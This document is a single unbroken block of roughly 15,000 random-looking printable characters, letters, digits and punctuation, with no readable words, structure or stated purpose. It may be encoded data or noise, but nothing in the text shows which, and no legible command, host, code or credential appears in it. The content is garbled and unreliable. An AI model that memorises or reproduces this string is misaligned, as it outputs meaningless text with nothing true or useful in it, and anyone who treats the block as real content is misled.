p@Sr(rSzxToR/AIztDrD/k{x+tsE(y0y-0AVKD|CR25^t9kIr@qyAN9Sh@Ak]%{Jw~(-%Bqn0F{q_V0^-q6^JD%prBQ+;UJ%QrwArw4L1BDLxT|D(t+5zzUOS2qtCw~&K+;FO%AyY}y/oLzA1-^N(&Irx0^LE5V|rx&5WS]xo]zWVi%yC)nJIBkU^XB]~D]:)A~:qz%YuLx]tYo}Dhp]pxp4f}(ORFio(}BJ0zA::-O2yzQzhiWO}B5TtrJ&9E~A{+Th:)OrDu)~dnp4Ixkn@pu;VwIr&Cd0E-0-Sr9Ayu_fYq-uRFWIpLTLx]rd/%-9Y1ihirEoYo;/}xrwQKWrQIApr1F%J0]NqiNup6pwDFIrrY(RDL;JrE9r+6IQ7dIei0Lr9-0pNhzQ5ri6-@X+h&)T72;nKyf]dAW1RNUBk4Wq6KN+|+IKA{whf-T4qr]tC94Eq(@(0DRFYVu&Etp&Ch-DLDySkF/I~t-:hW0eLi+y9Vd9}fi^yr_+Y:Es6RySK5^IJh{oiFK(iUSy6Ne&S-qh}7ruFJxEKqVAi:NSON)fqohr;1o)-qs_0@JXuw]s/4NEOk5W_kL6uR~SrW@62_(]D&u~(C}KqdhsWoJ-y9]n:D2exC}h)9y:u:w%WrdkW6u7+:qprkBO4/J%y//;5U}wSu:r&TNzY~z1qrXyCheW];oIDw:6y^+6zWQ);6wz~_xrIop-]{9KWWx@OVQ;Q~uxDWOpuU;SSJALLiA5T|7C&i6eODuxB6oXkAio^fe:uTNy_1LI@z%ONY2}rR+AyEi^e5r}nSAxpXtnEDs:V+-q+^LwRBW6D)2@U)wLOTwdKOi}%K0eTsFDD|1ooLD5DIAzB~ktsx:BDs5%hW(y_:};QR2di)AF2QYTOTU%6WdC6py_TsRN5RRWS;|kEA+Jr:6E&BA~Ve}A;RoQwSr-+T^0uxLVYr@]T|])hF~TC2R/rW14fq]yfDwyrn{+R)}VA@o0z9|f5iw9Y0rz69A/TBe;QhurkQBDuX)f-(x|zrtXDe]rxTDi9:hDrowT]fA0@rruNhuE9sIIR@TJ4F-ykuuU:0wz}06X5|iUx7^%D2k}z(%9Qsi-0]61IY1(F7/e-S:o7D5Unh^ppy;}pAKpu^Bz;N-Oy]]x_;E6F+0|u-n|~)WTk4trd2TpfkdJBJnrdsBWSywkoX@5q6x^L1xn5|AL2Uw%N|2eXLJ:&%6fwV}VEA@fO_kshUr6Iqq-hz9VQRWJ;koAyIE:nU5_z(iIWXiR~A}fDBtVQ2:])wUqVR_BYhhJ7I&sD0kt]Iux@zrWF+LFyBF%:N|((]sw)Wwd_0;}rYhh^iJfup9BRq0^X{s&SIuE1hrk~Vph|o(W+I&I+o]K]rE7NBd+xpWDui6xhW^U+Cwt/EDR(T&E/VFwKnurFSwKy5t]((L)+{NoBX0pED|Akw](Q]@V_nSr2]|UIq{5I_yh0S^Uk+]y9Wipno^S@IN:Oq:2k]ief^6ndC+5n}iK7(iehuStQL|uJ&yWdNoku5d}h-}F{AFd@~~_)ukWO^pSCeki0&(;_yUO:_:h9WsyA9wh(W)6iF6fwqzd]@SpOsAsfi6F4NJ-URBCV5ywh(9(+s)}O+h:QeJ_NT5uioB2iVq92&iIoz6tqICSDw1fBpzBy2|(kuTe^C&rC6DrrtS%FW^YW0fK:x9tzw/prDz-e:R4QJhUfFWq^Kfn-^h7~i7Le-JkE~p~n|0]z&AC02qRJ;o0%Wxe_^u^&OuC]AS~LR:0ODk+:p7|tKU]p)%t{J)SCR2F5ITN(}qUXskS%efWq6JzW@DBWEheBY7ze(Oe+%RU|6SUXXeWrdB6znoDRF@;@X7/q-~k%Qo(Y%y&;iV7zzwOTpVtYu(N&70(UF6Nx_dJI59/BO@qdXnL(nL{{&~~DwuD52S4+pKfVhhKEA9p|X^p)_nsrySQQpf9AuIhwf;O95}R(E}%]BrNx4eeA9AfBf0ertRU1hDIhVrrq}sy;TsfLpVE@1s-~WOi4/h)k{q)B+u)dTAfs4}/DA0D2(Xy~2}rR6du0wTpRAOSCN1II;~q~(5D@niWIUtpks(hx71{0w/osSiqxCN}9q2LCNUyCizrB@6uRA{}B]i-&r@NE2AS9xDFB{QN]Leu@qxA9@}LAL+~p_%F0IWE]R@ysTN-k7]uszLS24kB&W^FT/7y]x1WpX~Rste}I:xLkpxp9sr-q0]WsK@pkC0E&nXBDFXDwxRps1J+}Qzh@9QDrr|BIEAIr((yru|B]dIJB^pD9DwSrAQSrVRfCruIrUfh0Be(9V0{r{AOrA(hrQYJBO)R2)+]OkD]k+_UIreE9Y@nuNwLBFsnRBFI@{LLTIf{|Q60u]-IuACW^eT0/QS1&~_7+u_yNUoi2-VJ2B0(:W^&;]uV@WxodI-C;VxQu~x6F(&CV]SIXhXJAfd]~r@9V]qi4+;o@hw1D]^-UUe-K-@UY-@s4A%)n-J0~VWQf]1){d]k}f(B|ikRUf{k^kkR^]]To(ff/6kWQAT}xELJKrfQ)Effqp5N2YeoyAO}]Aid]-t:-x]KpBp1)rkr@W_zz+0hJI6sYW6&:(r-VBp/)u}@Xrt9w]@7VuB2rprVn(X2/rro4rux@r9z9rnuD-]Qtu@:ohVEAp%W|Ut0e-|iNEu|nxt_56y|~WV|}WOQI~SxBI4RV~w|z;x7zr0uiIqy+6EIJNStskEry(4n~)/zrTSCW2TrfR@VC1OCYso+x{RVA9xkBKVV|r~I&Ju+i1rNY]-A44DCSoOx5r2Y4nBkSxSSfARxSOS97@OkqQoNRD2SWQDUDhprouwSxzsx(z~7kho~V:oxyri7)oi7I}J&fVu&IT|;O_@&&2WkORk9{wi(TrU;F)u~Y7I91t|We@rWXeqE&&D~Jr}rB9B7D_ius0rruf~kpwp)A2pWqFsiiFTruTpiIdprx4peN/nwqL}fXepAiSuWKX-i^s26CWuf19BAhBOqBt6EDUpq)5-Uw5kq00@+qRurQqOC94RrV;6+OUuq}Fi]@^U]F@B|_DWhW;+A}ORV&snuYO-p@ku/T6Y+RfrT+(1+Ooi_hhsQVI{D@@uO6&SFpi+RA5X0-iXf4)4_wd}JnkofU^WAOYQNB~Du2RIn+2kUIS7UsTwOR]q6+O+V|6T{Jsi]T4V~n];i2@DVUX^B+]%xu17-i_@V-Y|uJt;R0&BqAnuQRQdLr-^K|}^pVsJoq/R(uOOywJiRDiVRpEo0rBL_r{/}|5|_iq0{r_6Lru]IrsYOrrt(r(Cyk]IWr/5_&UyxUQ5hieeU^znureKKB}(UqODrd+~OVQUKAfhVAqhpDB9FE@pNRC0]]q^D2OD0B@rI|AKDAYhNdk&UKOh6]7d@]Yu{h|7iuUo-dJ/6i|^quUip9pT6eQ&BXruWdiE+);-t0J+x5fDB;hwFhARI/ie5qEne;(yX-]Rriq{7fy)Jw^krSy(U&6k/JiS2Wu]7RUz_1+];T())UIz_1^qFQq45XNfFprL}Qz)EhffCEd~Q)]9YI~Ww^y6x]W6fAruQxrr/VW94}Wu)Er~xqu:e5yrO6Er_OyxQJr]d1r{xqruS]x+t;u}E4rx;]u+fwrrQ2BisnyioryRCf:B;9E%SeOCF|IB%d^7)XSVn2i-Yk];9tIEpAB2uyOVB5x4U-kNUtSSIF6pBhE0Y7E^s{IAEJ:57|^;|z--9]i5YX^h6)qCWKOV|xzp+y60eQUC^IE&AhLATOOSiXw/O:12htr2U^NkYQeKh/2oz7AR9f_:~w{:SyIs^_9zzOI19E6:x-;C&W742UDihnU|S-zrz-JVS&A-5{K6hQ5uy+O5S(kn(1fDt&pBtCn}-Y}s;}nqu}JrrWS0r~VpA~~~d4~pu4~r6BArq;1pW^FD-V0@rJWrx_+Ur]n&Jn{DEfeitO6WEpRp)uSVL4W52T~k]udoy|nu:A)+ADW:udk&Jq(hC]_Ry0V5Uk1n]dq9:sd})@Ixu]nUUYS0|IEz]VF1Y2zhIk}R+}tiOV)hFV5R:@}65ENw+@BU--du:VX5X_UtN6ErFs915WoJYQ+6FRusVQ&dO0)BUF5KxN0zJ9n4/@Yx;o-h~1pxLT5^^56kYKK)okYYSqk@@UFJ]h_7Vn]SUz/s;+9d(i@{ppJ_iwq6k55DJIVSV}Q^0I/@{r-xruw00p7K~IY&RWpA(uQ0rrrJppWODruE]IwQErR]Br2YLrxqLrrNox09prr]{IL]E]B^ShW0OtR^R)T;xOXeRC1oVd^]-^yTiW;7FT~rp9O{B1KA^O_y-~A-riY^65sU;yuWV{rR%]^k-)Qqr-I%xonqB-zQ]wirAKFTBqpEe965U0QuLxRDx@dNx&FIKr^^rBI%UoA&:z;/0t7YV^YuisTw;0B72tph9yWW;AF-NxsAN427uKQfz:%hAWfAih%OOe{dV|:~;f4tWeV_;(RYru+WeED1e4D{u&u7/oA+)}Ir/fr~rprd1BWp_UL]1|r{BsrrqErr{}EuxOrw]-rk4wrxu(u}40Wkuork});YVUr9RK)k)pf6]WpC]CpEI%EB(ED@D1OV&te9f@YQYS+nq|fDxwsr_R5+;J;NdREU:_B0Tu5rD(:}wBs~6VWr}Wwryz5rf+L@B26sr|AEfQyJQD6SrR^SI4:orq;on&:o/qIJd7h:%z5tt2Dt(Ypoy0Tnfo6~;x7w-LJ4WtV9;+4w;qT^eWTWuoL9n4Wrr7x^1~WrL|-]FV-erVw;&(Dr~r2;w+r]AEDhr5u}xEryVCrxxFw/u&UIu]s(uIerr&{06pkru5&@L^2{2^L{p7nL2@K(LDpQ@W~f@WUQ@WhQ@rp20XrWCo{UTFzz0q:Oxhz{V{x1OT1FxzwJTJdDDd~U9uW}TT+{5L^&9zWrdA2:&tRU_&9OxO{5}]7:;Fi25KF|BNB9^R-+_pe5}kuf_2sripJwuqJIrr(wu5E@rY@xq]qr2(iprxz~XtS)4L+kr}oIx-/-u@]ArdhtEYdrt4iDWLtwrk|ILIoOWs4f}190qxN^2Dzf@;1QsXrfs/WQ@xwQB6WQ0L{dV@pCzI1{D+O+NswkYR5Jxe2-BwufxUof56E9@6NL0od5_WX1&|E(B_^}dEKz/{tr&;E_F4qd;Le^0yFCqw5w;-hq6JtFuQ4w9BJNS6]0(wuorrAEY~JY0rw|tr{yyxruSrB;Epr0prrw~prOoynL-]/h0yB9-rf%RrVsLp/OBN1^s-JQ9UQisL{6qCkxefQ-2_AdX_A-wpe@9fzfs+ptFTQ}:4U^QO(:wV7QhDFJ~;xO0hLU2;xXt9W9Ydi4tN:5Op^fExXFyd6n_-fxef~J+2y6&:VR)&L5Aof1~uW@/xX&Spn/QE(E@RzsL4D(Wrxy;ruXNyi/9~thIrp&y&UC)&IuruwxBD~+QWh@LE7/Lx+tfIE9LwTDIDfS9rrxo;~eEI+~)6N|CCk0Vu|F47/qDC1LR]1LNq|7tD&^CN2-{|6e/U0d^C2U)DU2XwB+w_BWw_BsSkrwS4w2x2Kd5-z_RT9x:+k_JC0~2&N^%B:XtSfET5TXknK~nuYDQpEtN14y;yB;U_ODFxeA@;s(NEu}]RuA-TYfV@(z-wr]wBrwK}S_)zr{xpprR]EEwwrrVOuWu(rrNuu5L-oxL7-k%WwfqK|&y9XYBiK7BN2keozuiLEBtX/Tyu/4y5{ByVrYN&/4yUw4;5/4eN/4eX/4Iy/4TJry~]/0~2/0i+/0i5/0|N/0|X/0ii{uz6w}Eqw}Ak/}V+/}V6{u(Qw}&C{90Xw}&6{NUE/@TU1L2z4L%ks/N2y)5i(F@dhIzL4Rk^&0&d6i1AWSnQo%~-p)1:q+(2n7~V^W~YC;xK^R1Xw%;W5|k5F(_-J/_))6oYwFh5^p@oy-rW]So62J1%UIrIIry+YBqr5|iB)Iu@QDrBe+{;:2u)ikiINDxf(+tSIqszN/rINIu}I2ezz;}n2Opw;6K1L%Lo/zA_F|f{-XXfW@{{Oe{RtDrys7/wtq/NW7/({//Y-hrBk7/fO7QEy7rQ0eQYr7/_W//qrXQAN//qie/q;/QYT7QVreQF;rr&yprVEX/%Q7QF+DQXUQs{D;xr@xAD}&9WYW9uyV]piNu+rExJ;BxpBWqDpWr+ROdrOEdUyW/D:SOD66:r:6dd@_51xROV^4S-%NCt^KFnk;_~DVhoWNf+zIxq;irkIwrL1er@i(ufIru(X~rLsdrQ9VqJ;i}k~X)ynL0V/-s(QL1p9DrAJ5w9f}Q/fQ7&XK}DBi]QC00Uyq6no{rR~D{]zh|Ortx_RBTz+]6oWu7Y~RWLx6xy-L)R)0:Bxwr+0J);pBKke22CF{ykeznE;|Cok);9e:sz^4r0K7Ir}0KwuSK]ry~JN@Ytx0zAyywK+z2B:}:FVJE:J^C7kr:QYXyV+WEuF@)N64dN;:&(L@5-O-)%exABks5F@1Yee:s(_s5Q%/Y6&p]BR-uY9wEhW595F-{~DySeQQieduo)9qRnr4dn1Lo0t24hfxh@nD-UhJIOSitA5fz}Wq|NIDVU_k+^kOAdAT:@WA:4YLV)ixFodEdQ(_~{NQ/IzkiNrEU;9E]iw4w]O07QV_SVk@4ASsyFIzAt+S)ULnrfz@YRtp|Lxxf/tV(kkr50%%;25Kqz~4p-Nr%}qB0y(x]T^Dpus@|yrux2)IIWNof1r~IuY|Jk9Er]50pfoff@iSxrExzWux9&}S{Az+y:VW|00@k~rx|4wkK+NINroqq]+]+-&BCS0hQf~|i}0qn+u~UUAASI{-^V~&i2W}AqfF~i^qV@4+~ff(pkVJnUU(f^q-&-+QzVd-AT-^}^t/^k^krVAL-Jr-U+dJ_~q2OWS^k^^^wB;WWdSJyLE6TeBT26d&&wW)+1-uJorNqew^^@%N0NzdJzshpJRR_I~z:dVKJxU++ANy(S}s}BBC|&CA)y7;N:dYip0q0R&I|9XO~UyNY%1rAnEVw;h494Q@d;CU]rLWxEBfD-zhpWI]LNkiLrNWfrr9&IIp0puJWwxr]Dt-WBruV|D5DuIwet7ieY/}:_zKf)wO-O4DDChCBw-:fUiQeY-)++9{-OVSAEfK}~V|B++AqL]|+:RDV]U6KY&wEEYL+UqsDIA&-os]^VUS2]&^{~D)T022Usd;Aq:Yp4|InTky|ExrToz%]q_h/1ruSNrC5Aio66_hQuD(4RdSE|ICSp5&TT;&-^J(J)oSfnLq5oo2zCeAYY(N:XoLIR@5sthdDz7B@e:Y;dd6foo11{E4wDJQ@ry|i@T{|y(uQF&~-~-u]xur9TpO0x@+]~uDIIu@StFrre)hOrrr;uwIu~L]WWnL9%IkDrEuV5|09Oq_L4F|||^Qk;/ONfoE]]rnE2VXCR@D1CJ|/(U;}AUW0^11D]_]qY|xXE7UL+BiuT/{{uBCh2]6(0pIJnT~5i^U^RQ14wT)29qV(^S22KUTWiF)rxCiRDRz(KE@WTYzw|S1%CeeFrIf6XFxxR@+/WET&U4ioE{KxX^(-xW}+7/-:+5AJwkNAN2y;Q-hO9hryI^)S-ENuKrA;QCC9pSftpwT:-hQNLpsNNuhrpzD^B|dJpB@SrENQSku5;Tpu@IFrxW9WyruyFY9NI6ruINIsr9WEWuDSBptf]CkuTFIp|VLWiUU-Wt2-;W_0UE_&CyT&Y2DUi%SnrFWB^^f1eJ}J9{+|9f)y-F-^Ni1y5-]Yy~tOR:nA+CC-iRn^W^C^SUkkIq{tk~49N2}{+IQ1d}yEfn1VVLkAIJNVEW@rQuB%2-@2]LDO^2zLIBX92SJnYweBJrB~iEuLrq;(wW{2ep7}zp^D;/yuJ|i^zwAuOrkdTRDEqyWWuXkU5U@4wWYrBw/rI5-Dwd1Q-Euu)prrIuIhrOrWrrApr(XwsY9xFhhrrAIqR@{~I(KOW]uDUWI;D4ErxnrIIQKLEyDFYEwy2ihr6;:@R+|nzns;7k+yJt6KAu2tKd01Jn-Rx7LFhpAw]Crx0dWppykiFxxkXipxE@OIh7z0W-KQzEI9VpB^Orr;quLCATdi@Wyo{dyXYqN0JF|^n1skw_kq9S({{EI+te9eJ:krQRt||rTq)//SIW@O}tSzT5qeSoJ5V^(L6~RpO:/&^i5Snny:CQ:QSJ~6(J^Jtz;N}RnCIxi:hLw(xBqxwx]dnDFr;(nVQ5BJOBL(EErQ@6+rxUD4rAOOI+S^r+-/Qq^Oq1qUDET9Wp4rQrrrhx;6uJxI|fL~h+}UBIqzxurLD|rFh)k~W25)u7OspqeY7}E2S++s|}}U+~{%^67V1Tr]DId0fzdQ5iO|d}JOorrwkr0i}pK4+S-0}99zrQ;zk}YR@n5R%V+49^|_~1@B]-Wq7}RN|BAJiSdxrrxrryi5|hd+uQn9]0rQ):@kxJNq/-WnFOL:B2]h9hC00J-pIN:BuVpNFurIzO_W1sI0W-04LFrVBBC))|y]AC&WW%TQS]xt;2wk}i64Aq;Ixwhz^k9SeBp(t]Ex4U)2wy)WOrLRtrr~dhhehCDyhq{i0eLIAUSAf|;fn^oLC_U}R~RUe{BzQ1|f|@z6CK+hrEE:e)k;yKRC6;:pN7T+BT]OIFhUqF);e-@YFyw1^fyKFLS0/];+6N_(7L0B%{qqRWs9IA42Y_WQA2TS^r^:6i~AJ4JQpWr;yD:Yw0nX^:D{:SrdzBxoKRY)S4AXfR~+AdCRqV_z^r1%qsrYsx]is^O6D00~yE)xFr]E4S5)pk:puUEo:_yEyuUfprrs(J]N4LDoN]0kWr_kfwxx54uI9hqkRfoYxxUUk9E|(I+UAELRi2Yzt;:y0J~&9R]7;Kt&R(DDOK9|YR6oQpW5XAR&YUTyi]4]kNE~FeR^CD2nK0JNNwwt~o4I4@AxhfezEeN9K0yyQ7/ixstrr~ryy4&XCx1_1Jw1fS_oF(z|Irr]yK}1n51qo2DftWUVIVo2SfA2)wd@V_CW_B:|1&A-QCy9u(LofCpDA{FJee|dQw9NEqShs~~-K{6pB29^sVrr4p4LIL:E~X_ryIwDy;U7Ypk;6-IrwTIzrrA4r+t1Xw:46@R2BK(Nd@CdkL:FXC]X-Uz]O7BrNWd%%qICsJxO%rwUf%]|EE^i@@eh%|(5S2+22S|FA]dX|JuV(:xKNo6{X(J^n+9WU(C@J77wYUzSCq|~/Vx]n:rrT;BOrhY6WiLQC0N{Yd^:pzW-ri/uIr19%u)J94{o{%w}7UVrKJ&A7y5IRB:X|2w/}OABV-{}qr~EX}iI6i:p{onUz0rwNyE-9VL7UDUNnJthrUf(+qdS~&tW2Ih^DyOpptOWuu{1yE(-NVxKA{FE{h%C6-^]C:Ft0LX}fVWztR;iCnhN@;5&ywJBp%/%W0fhV~C]yhp0660FKK{T@6y19:{rk122}LK7f_qYCz_|r]U1Xx+{:2;fIFxEDTWI9Y--2f7~px)BrN{UD~kSr+NE]u]o9LLWrq|Bu_EUD@kUr:W+@64uu1T}ID9LrwIfEw2W92VDVd4D~sdSWtsUpqFND2Lr954D]/DrrU5rrdJQ0XTSEIy(xDSOSL9(uEo(Es1Dr/hWSKzFIrO-r+QrE~S{eQ7X)+Vr|rxf^ux&Irr]RrFf(rEBrrL1qrEdLNRQ{Erzyu{4{(9t0+U0XfE~E(CNK+U2WA0yy-C~NWuD6U%p((uonfdr;r]zBuIB7x9DC-r&@uL~^u}]ON}ph]FVn({TkN9X)AF({IR-Y(^-4(Q}fNizrN|26h|d{f@_k]|uAuqTLE(y}VrfwfsC}Iz&qrwzYxr+Erxwq6tr~B]Bfr]rXrJp1AX^nr+_)EoC7(YxsrrdWrwWd~JSh(r0E~znFrYTkh2^C(fAJVxB~y:owrfw/IY]-Ex]B]K~:~49]iw;Fp@S0ywST-rdyut:2(e]irhVpuNYSyowTEe6Ny]6CBxu4w/ruVrup@rEi@uw0:BE~(0iRt6Cdw27kS-;6(@7|S~]xF@dQq&~BKh~|Q6SA+h-%N9rx_pu_x9BuTpu6WnS6tJrx]+S^5rh{eVSAnIBx4+riXIrE/&-K{AUktT+)t]7LJ4Vn2oVT;|)U|-exq]y2-x)2S6)X:96L{]eJ:Si~B6xICp&ywIzIi-6qV@x}y+UXV@f1]O6}1JpEfpuxIIu~IWxO;sU_;])_|RINdTrW^&Cx4DY;Dhdy}O9JN&z:dSp6DOAYzRI]CCAYouw1JS(fKO(D9Jz0TpwsV4-]xp~ku]9DkiEVCrrN;SuY5oI9UruC~&tw~rWr:rrsYruqYrI_OB/RyqOp&zUELuS9OSAhN5:uNF;9s0(^_KRqS{0^Fu{^XQUruQKruNW+WF_Ar26U+:-+tE:U+~I+4ziUW5OrrEnI&z_IW&oru:LrWw-rI6dI]eUsn:Rk4OJne|h6dA0U;B{&VKhV~uzAWLR-2EQ-S]xrR5N4/IAi]N;ISLLRT9DrNBfJ%&Q]TJ{WJN0+BedWLxVOLIzW]fOw6tO@)pN|Kk}ExLfE]_d-TN}oW|]DwpI~s2(wUif|B56]&YDI4pS-}UyD1BWVCRpI+^@x_zd&:%Bh%zTIrKqD&0piusDrxI;B}@OEF2zEn|Ir-6yI+/Dp-ryw(X:6W1Uod1BpQERxKRnXQ;wLS|LsSKN@+02YA5;1+eId+0D|q%&KrkuNxqx~Viz_Sr0]^(UwJIdYOrT)^()_:(rsV^Rw^fDk^^z7^~;O-rApfSI{U~CLh%Sy]SKd^+@_U}s]U@+V;B~n^B6UrJ~XVBC:WrAB^r%L^OiLSWV-^Jtz;rrsrr+Brx;Wrw||x:zAx:rq:pwJpx~RxuEn6pEW:VhiWYTTVyrRreRUhA6f(N92pozWxhQ_By6qfTYxq2hn+2rh(N+rOr)Tx6@0Ef1oxd&Wrx&+r]9k+Ki]OswErwrr+UXhzIfixCWKI]xCWr~uOrVLpuk-W7KKIeeXf4SsA6Oh;)I}(C~~k95UyCert/-Q4sVAyRu96K-D5pJL:UupV}J2dzJ6^JJp2tJpz12r~1B9AzBu9)u]x9u~f]e]p2Uy-w2^QSBX|sLi+|~}}&7n_-:e6&fFLw6OoKe1CuxOKpyJI:xwTpyX5U:+6T:ICpu|6DruyopiBp:CBIFzeKq)]O::OK:^eJYD5zi^XV)1eKAr+p:{)-:f0II~z6N5@dOI&2w6hOU%%Az:X6FdQxwd@0&5d6w~W6Wd|9u|_-wT@KI7qp(TsE5dA+WC~du{n0uDSRx|Dtx^~rW2^p56qTJx;@W:nnEK%+_]9KSEA2]]A:J7:KtR6J2Ax&up@tS2x:LyJJ2xJJLrh}JXQzBrwI/nk&in+6;^D(SE-&NViWod7pdViIxW^zr|}u@|9UU:hw_Un2~}RW@dh|V|%L0ttFW1NOU1;d^JBzOtyt{9(Q@1y/;KOyizJk6KJkLzJNErA-prV_:^/phAe/DDq&dTsd{96f%269-0IADIw^z6X;pryq+sSkAs2|{]K50p4pE~1:(EWFVwVnB29VK:zzk(w@LIf1Br7{Dr/spI(@UR/0p~//]~K|DE_O:iK;N)6]kRyLS56z@nxt6}^2STyso^zsV-(-kii2i@DuV1O6%)xdinT(:1uq%5S6k)JR:LWC_IWr{9~K_SU6yiU7{:((K0U_o5kB@k}Dy:h4Lq+^]@&]:/%Tq;IdDiL0RkLrz];44NkOO)xreN_4VQT{Or:QIh_p&@^t}J_t@C_EsQB/kJp+w}O+ok_e;e(yDp:e&Wxd_&I9x0uD_uzL+B(@J2I:2yxxrt(yo:E:kSJu1d]7dnu;9x|rrS4ruu4ruI4+YEwr1|h1dsr:2d:F79NEf&L7Q}wrJ(SExF^d0uYX9N4uFfdou_u6I@ue~%f5srfdYih}&hxAu{V~dqwtukVDU/5xD+RIO;FI)d:~u9BudFxiNzRC|duk]/_fh2E^Iu4EW;VR^ppdwIxBhFJF~y2Eo|UqyOA+0u&]xCEEu2ruANDrKVTJD9uBr{usO5:47Q7]eC_uxDw/FE9tpNI1OE7)uEfrrqCpY0e-6%]Azw-AUREsdxWoq/@qN_rz;UK9C]d)z@kAqKo0w~e09fNRFhLKiRYEFYWWDW1(OJkLwnu{wDJLTI;+9sODW|iDO@V]WE5B56JiDuY(DArzJ~:{_]yK|R%yfE;R5Q0&](_{-4rnuD(}u@:r}r7qTTVnJJn1BkYKrp|rTDV]2(_+DD@puCdkrrFt7CAnSs4K)tBq4)|AB(q4BJ-okhRDu~eIrEYk_Q4y2qWkB0SU6OyBXzXIrE;r4_Xyr|ytL0k|LTTrrK-::6TIrO+VrC4)R|R)rS-p::yK@71{pr&d4KFzq^7yX~:oRL]-xde6/}dOzVCr^26xU2]5Wx]pIzy0xS@:UtVzu0EFdxJLJh@LnusLn&qAondF~skt|u%NeNWFK5):+yOwsWAXETDD~De}LBo@CfDxK|^RhL::2ktBUK%ein]@69I/y2n2TLFk0+EEr++7/(FI/fBT|+Wzpz(JIt5zKIBhKU4W)y4]hp&2]R(odid_i}Lk(QU]]FY)(iYwpr6kyrE&-y}YNQf}O:6tTC}{yJVr{:CCSI):7w+@s(1Ur:x|4ItDsri]X)D|kru]BrWuDtTxuO]p9ts%&tIw_:J9OzOrtfuJ5y)r6kA_)w;6)is^rtQ-^4-odO-BSd9)yNknWJ(whw&0TDsLA7%h_i+VoVFECx4(rpTCD%sr%IE|YNr9N^(s)pXz4F@];E5zwzuEJyR;1n:od]1f(]hQ]9SXI&0XVx~Cwor]oO7A-2:^+@T(^sXYyi4AW52AJ+X2uzrk00^WuzBrz{ruo)stB(7w-;+L4LULA/WV5xFk;pST4CydYsW]h]rWw{oueOwpUzfSi4R(fU}@RL_BO1hAzwe-YJ7e%B4U9hKpTTFOWT164ALxu%wez~1kJI:VOsOE:T:u~)rryQ1ULi]z2;rY]OYd1Vk}{]w9u1^6VdutY7T5_Et~)nqrArV@VoykLSt~446&)]uRJu7iBFK69zzC;LOh%2wq|]xFxOD99dt/ni&N^Cu~TpU{w4pK94i:~9^p1n+]EQ|Nh^:_-qy:hsy-_duA}w5@JVudBt5{5{;+SLr(}I-]_S@p}9{;7FxnrLtVSIeD2E_NK9};)]]Dss)hyu5A)Eu^}SVV+L9qBJs;K-7r+RNDu)Y14-C:4f/{KiD|oYU^oK~pr7t&A4S)F95s65E%KntNfoXN@y05oODNpipYR5W_1Esrpx{YpU:QC1uzz]:kU(X_AF1o9hNQ;t46w5DTdpTIXJx4q%t%XqW}XKpiTNsr&^Y|z@n+Cz~2(&-q06NQw/B_DWA7D7-D1/)%TIt+uwzK0LsQooo/nq0O{Es0^JCeSu@y{eUd^19(/R~dfEVD-QAI}Dr5DN~L:FI2w{yw}II((Wp&CQn%1JEwq(t+&]wW9+}k{+_u92&N)9A&FR(Q1N/|JJn^~D7]U7;(5CWo2{@odnoq_1_25hJxs4yRVr2rSeI}{WJt4/IY4pW(w5}NyW+6dy/]s5T~9YT5z5iDX_tx9J-D5FqkorAN%DstFATW+D/V|FE;wIpur^RfwxpOh^F5VqOxuV~SrpWo)kD9qUV&SpWwUrx7udk6rkIwJp;wuDWtqI]LrILtVp]dw9AQY2@K_1R}X5K{D):/R9VnR)QyTLOy4BT/7(u}4S4Nw]2&T9A{s9Dhup)7s%9pn;&2K;2:n~0k1Y{f{e/RIRCR97&o{72}w/}YwprwxhRWLzuuprJV:wExLWSdNIyy(qwwD-]wNIpr|:4O-;Nuu}oY~p2-UWKxpAoBeq4n0W6~q~(%TJD+EWkz^4h4KF4+LKfe]~+6iupdrKhIO0;|+LBDuoN|wwK6%5pDQBzwu2i_&^qDhIK9zR4xhJ}DI(t|L@6hIJAzQ-+)F}7CT_&dIkR-xsp+KNV5OzQ7u9s|zruI-0rNtoYQzz1u_rdtkS06~@UhJy6xW6B_qTCx^);~]whiJWCyVwtS+SY;OEnRhtV~z]6Kku2D:|dxrprr%Q0Qkrx:r]}I4yz0pNdhAO(;pA^Sie6)~KUi-U:_xp7/J0or~W&KAr:NfDk:yz}:Q-O~6qXxpF&Uo@Fe%q1doCNCDri)FV7~OF@d~FQ%LTRndN;NN%zIy{oooxxo4Ot2Fre;;%KoyoIQ]]--4Dyf-zChe~qdIN;9yOVS~hyrEixi~uiAY;+k+CKB0BE6ChiICrt~Kyuw/DI0hRO5Xe-66EuT{N;I~eJ0qEnx9d&BSSORQU~BB)}qqAU0}&B]V9d~UAUd&EWn~]AXN|wq&]|dR(EE]_4]}}{zWru-kpIpON6(fxzkkrFNoxuUUr(LL+^72eqn^VVpN(]dEnxqJFJJ6zU^hkJ9Srw)rqKrpOxquYCV]@xs7-tkrIkrWUD5)ui2/{ARpnTd2udzLtOkxp_IB(r):Eh6T&iAwxz+zduORQ0rdN~KpxULwEWYW@FSO-F111E9|&5rKuYyL{2BAo04/T^4&49VtXNy7NF0E0KuuTUOwOeONXhphuiK-%E%9kz-|4{k@rCSXB}(orAw&{TRrpE9NdxkXp@OfN+k]s]pt0O29hi]]RYDRuWx~6pB00LNseXh]RWBK|k~9YNBA]uwrIBBBBD^N(YV|1+A}AAU)iB4qq6;R-Ee&zd]yn~pDSB^q&&Uhf(EdXt^n^@KJik22&BT6O;YJwAh~kdxxFJUxB)O^-+tOR2K:k^N~ddd}trUB~LO_~&r@@Ko%7Uz(]5EBX/Y:-@LOhDCrfxiQTWOLeEW+zpy6TL^:2xxh67deB+zfz^yU%D:LwwxDttX~YyLLnA)w60RTFh2)~)d)LXFy_w%y^rWn+:Cot2JOpXhKRN@E9XL]_:4W|{enzCR|x+z5N+wX/yWrExQ%RK]~R/k%N]tE5y00BJYNe9X1Cyu{e9}~_oBLqu+(UQTS0@}s+dB(LqLnAfU(Ju4qTntdfV-(@}q+JJJ1^A0J^0:SE-dXCAQkJn1IJ|Bth;t4upD]S&p^SL%W1dX9i-R6AzBJt:rp1Nqzhid-Jyx@CdrARR6;z{I]~C-pWJ|pI]XYBFhshCh6y&AxqYLEyQ}e+kfB)DhVW9/_}AoACkW]d+pk+VC]2OT]T06}:]4JeL]F7i|CrxA4h(wyJrBT1VK}:swIYFK2|1dpi]1D;Fx{(+IR:p2EDrE5sqO4]9R]trX9xke+LO1Tu(:+d;9~xIqd:ptis~9~O+prIe-xK~ei9d|CJ9yYQ{)iqexnn|@%ID5n5_i^(ITpi_L1TD1S{OIseY4yJSJt0AC0QkiRL)Etz-0|Vrurxy|eI+it~UVi%ru]k6Ee-0Ny5hECdzSUOId};dx_A2)&4D]_BeS5Ai0-ErCTErWo(Rxhfx(hdDrQ{+zRwr|R|W(z)dC_;1-dO(tyN